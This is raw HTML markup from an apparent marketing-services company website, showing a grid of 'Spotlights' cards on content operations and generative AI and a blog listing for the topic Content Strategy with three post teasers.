							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Spotlights Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_175570578766812" class="card__text pf-rich-text">
			<div>
				<p>Explore Spotlights that address enterprise challenges with clarity and action.</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--33e8ad6fe26a6326300cfd29894761aa small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756984000692" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	





	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--ba681ccba034f2895089a2bb50ed46c3" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/agentic-ai-for-content-operations" id="pf-card__29ccd6d99abf0db32854a929e1483d7b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Applied Intelligence, Built for Real-World Content Operations</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc768a5d903cb4181a11c0ea3995f89e small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/ai-powered-content-optimization" id="pf-card__60f8005e3c3891d1fa47a9968ff60d34" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">AI-Powered Content Optimization, Delivered at Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--63dffb4c26d89db616eb96af874ea158 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/scaling-content-creation" id="pf-card__ae4a8c26c760f9f9106e70a6b4d135c5" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Scaling Content Creation Without the Chaos</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--f368f6eb04a1893f951772c816aed3d8 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/health-checks" id="pf-card__57f35de44e85d168504183ef6a60a870" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Get Clarity. Identify Gaps. Build a Smarter Marketing Operation</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/llm-garden" id="pf-card__22a322a19de5ef54e990443ae4d9fb0b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Unlock the Power of Generative AI</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--43638201bf703dfe3738abc2327d4ea4 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/packaging-automation-and-optimization" id="pf-card__e36a5e90eb6235f4908aa26016d1de56" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Faster, Error-Free Packaging Built for Global Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5e0eb6b583a183269eb0a9648a9cf7ae small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766813" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175570578766813" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175570578766813 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  </div>

  

</div>


  
</div>
				
			

			

	<script>
		window.addEventListener('DOMContentLoaded', function(){
			menuHighlight('https://www.icpnet.com/resources');
		});
	</script>

	

		<main id="content" class="body-container-wrapper">

			<div class="body-container">

				<div class="icp-blog-header" data-background="grey-97" data-full-width>

					<div class="icp-content" data-width="large">

						<div class="icp-spacer" data-size="medium"></div>

						<div class="icp-grid">

							<div class="icp-row">

								<div class="icp-column" data-tablet="8" data-desktop="6">

									
										<h1 class="icp-blog-header__title"><span data-fs="h4" data-color="grey-70">Blog topic</span> Content Strategy</h1>
									

									
									

								</div>
								

								<div class="icp-column" data-hidden-mobile="true" data-tablet="4" data-desktop="6"></div>

							</div>
							

						</div>
						

						<div class="icp-spacer" data-size="medium" data-divider="bottom"></div>

					</div>
					

				</div>
				

				<div class="content-wrapper">

					<div class="content-width">

						<div class="icp-blog-listings">

							<div class="icp-spacer" data-size="large"></div>

							<div class="icp-grid">

								<div class="icp-row" data-gap="large" data-align="center">

									

										<div class="icp-column" data-tablet="6">

											<article class="icp-blog-listings__item" data-view="large">

												

													<div class="item__image">

														<img src="https://www.icpnet.com/hs-fs/hubfs/MicrosoftTeams-image%20(17)-1.png?length=1280&amp;name=MicrosoftTeams-image%20(17)-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/MicrosoftTeams-image%20(17)-1.png?length=640&amp;name=MicrosoftTeams-image%20(17)-1.png 1x, https://www.icpnet.com/hs-fs/hubfs/MicrosoftTeams-image%20(17)-1.png?length=960&amp;name=MicrosoftTeams-image%20(17)-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/MicrosoftTeams-image%20(17)-1.png?length=1280&amp;name=MicrosoftTeams-image%20(17)-1.png 2x" alt="">

													</div>

												

												<a href="https://www.icpnet.com/resources/blog/takeaways-dam-ny-2022" class="item__primary-link"></a>

												<div class="item__content">

													<h3 class="item__heading h5" data-wgt="700">3 Key Takeaways from Henry Stewart DAM NY 2022</h3>

													<div class="item__meta">

														
															<a class="item__author" data-unstyled href="https://www.icpnet.com/resources/blog/author/kristen-martini">

																

																	<div class="author__avatar">
																		<img srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Kristen_Martini.jpg?width=60&amp;height=60&amp;name=Kristen_Martini.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Kristen_Martini.jpg?width=120&amp;height=120&amp;name=Kristen_Martini.jpg 2x" src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Kristen_Martini.jpg?width=120&amp;height=120&amp;name=Kristen_Martini.jpg" alt="Kristen Martini">
																	</div>

																

																<div class="author__name">
																	<span data-fs="small" data-wgt="300">Posted by</span>
																	<h6 data-wgt="700" data-marginless="true">Kristen Martini</h6>
																</div>

															</a>
														

														

														
															<div class="item__tags">

																

																	<div data-dropdown>

																		

																			
																				<button class="tags__first" data-dropdown-trigger>
																					<span data-fs="small" data-wgt="300">Topics</span>
																					<div>
																						<span data-fs="h6" data-wgt="700" data-marginless="true">Marketing Technology</span>
																						<span class="icon"></span>
																					</div>
																				</button>
																			

																		

																			

																		

																			

																		

																			

																		

																			

																		

																			

																		

																		<ul data-dropdown-list class="is-hidden" data-unstyled>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/marketing-technology">Marketing Technology</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/digital-asset-management">Digital Asset Management</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/best-practice">best practice</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/content-strategy">Content Strategy</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/change-management">change management</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/digital-transformation">digital transformation</a></li>
																			
																		</ul>

																		<select data-dropdown-list-mobile class="is-hidden">
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/marketing-technology">Marketing Technology</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/digital-asset-management">Digital Asset Management</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/best-practice">best practice</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/content-strategy">Content Strategy</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/change-management">change management</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/digital-transformation">digital transformation</option>
																			
																		</select>

																	</div>

																

															</div>
														


													</div>
													
												</div>


											</article>

											<div class="icp-spacer" data-size="large"></div>

										</div>
										

									

										<div class="icp-column" data-tablet="6">

											<article class="icp-blog-listings__item" data-view="large">

												

													<div class="item__image">

														<img src="https://www.icpnet.com/hs-fs/hubfs/AdobeStock_486629995-1.jpeg?length=1280&amp;name=AdobeStock_486629995-1.jpeg" srcset="https://www.icpnet.com/hs-fs/hubfs/AdobeStock_486629995-1.jpeg?length=640&amp;name=AdobeStock_486629995-1.jpeg 1x, https://www.icpnet.com/hs-fs/hubfs/AdobeStock_486629995-1.jpeg?length=960&amp;name=AdobeStock_486629995-1.jpeg 1.5x, https://www.icpnet.com/hs-fs/hubfs/AdobeStock_486629995-1.jpeg?length=1280&amp;name=AdobeStock_486629995-1.jpeg 2x" alt="">

													</div>

												

												<a href="https://www.icpnet.com/resources/blog/optimize-content-management" class="item__primary-link"></a>

												<div class="item__content">

													<h3 class="item__heading h5" data-wgt="700">4 Key Areas to Optimize the Content Management Process</h3>

													<div class="item__meta">

														
															<a class="item__author" data-unstyled href="https://www.icpnet.com/resources/blog/author/stephanie-taubin">

																

																	<div class="author__avatar">
																		<img srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Steph_Taubin.jpg?width=60&amp;height=60&amp;name=Steph_Taubin.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Steph_Taubin.jpg?width=120&amp;height=120&amp;name=Steph_Taubin.jpg 2x" src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Steph_Taubin.jpg?width=120&amp;height=120&amp;name=Steph_Taubin.jpg" alt="Stephanie Taubin">
																	</div>

																

																<div class="author__name">
																	<span data-fs="small" data-wgt="300">Posted by</span>
																	<h6 data-wgt="700" data-marginless="true">Stephanie Taubin</h6>
																</div>

															</a>
														

														

														
															<div class="item__tags">

																

																	<div data-dropdown>

																		

																			
																				<button class="tags__first" data-dropdown-trigger>
																					<span data-fs="small" data-wgt="300">Topics</span>
																					<div>
																						<span data-fs="h6" data-wgt="700" data-marginless="true">Marketing Technology</span>
																						<span class="icon"></span>
																					</div>
																				</button>
																			

																		

																			

																		

																			

																		

																			

																		

																			

																		

																			

																		

																			

																		

																		<ul data-dropdown-list class="is-hidden" data-unstyled>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/marketing-technology">Marketing Technology</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/digital-asset-management">Digital Asset Management</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/best-practice">best practice</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/life-science">life science</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/content-strategy">Content Strategy</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/change-management">change management</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/digital-transformation">digital transformation</a></li>
																			
																		</ul>

																		<select data-dropdown-list-mobile class="is-hidden">
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/marketing-technology">Marketing Technology</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/digital-asset-management">Digital Asset Management</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/best-practice">best practice</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/life-science">life science</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/content-strategy">Content Strategy</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/change-management">change management</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/digital-transformation">digital transformation</option>
																			
																		</select>

																	</div>

																

															</div>
														


													</div>
													
												</div>


											</article>

											<div class="icp-spacer" data-size="large"></div>

										</div>
										

									

										<div class="icp-column" data-tablet="6">

											<article class="icp-blog-listings__item" data-view="large">

												

													<div class="item__image">

														<img src="https://www.icpnet.com/hs-fs/hubfs/Datacentre.jpg?length=1280&amp;name=Datacentre.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Datacentre.jpg?length=640&amp;name=Datacentre.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/Datacentre.jpg?length=960&amp;name=Datacentre.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Datacentre.jpg?length=1280&amp;name=Datacentre.jpg 2x" alt="">

													</div>

												

												<a href="https://www.icpnet.com/resources/blog/strategy-content-delivery" class="item__primary-link"></a>

												<div class="item__content">

													<h3 class="item__heading h5" data-wgt="700">Too good to be true? Building a strategy that delivers content at higher quality, in greater volume, and faster</h3>

													<div class="item__meta">

														
															<a class="item__author" data-unstyled href="https://www.icpnet.com/resources/blog/author/david-howlett">

																

																	<div class="author__avatar">
																		<img srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/David_Howlett.jpg?width=60&amp;height=60&amp;name=David_Howlett.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/David_Howlett.jpg?width=120&amp;height=120&amp;name=David_Howlett.jpg 2x" src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/David_Howlett.jpg?width=120&amp;height=120&amp;name=David_Howlett.jpg" alt="David Howlett">
																	</div>

																

																<div class="author__name">
																	<span data-fs="small" data-wgt="300">Posted by</span>
																	<h6 data-wgt="700" data-marginless="true">David Howlett</h6>
																</div>

															</a>
														

														

														
															<div class="item__tags">

																

																	

																		
																			<a class="tags__first" data-unstyled href="https://www.icpnet.com/resources/blog/tag/content-strategy">
																				<span data-fs="small" data-wgt="300">Topic</span>
																				<div>
																					<span data-fs="h6" data-wgt="700">Content Strategy</span>
																				</div>

																			</a>
																		

																	

																

															</div>
														


													</div>
													
												</div>


											</article>

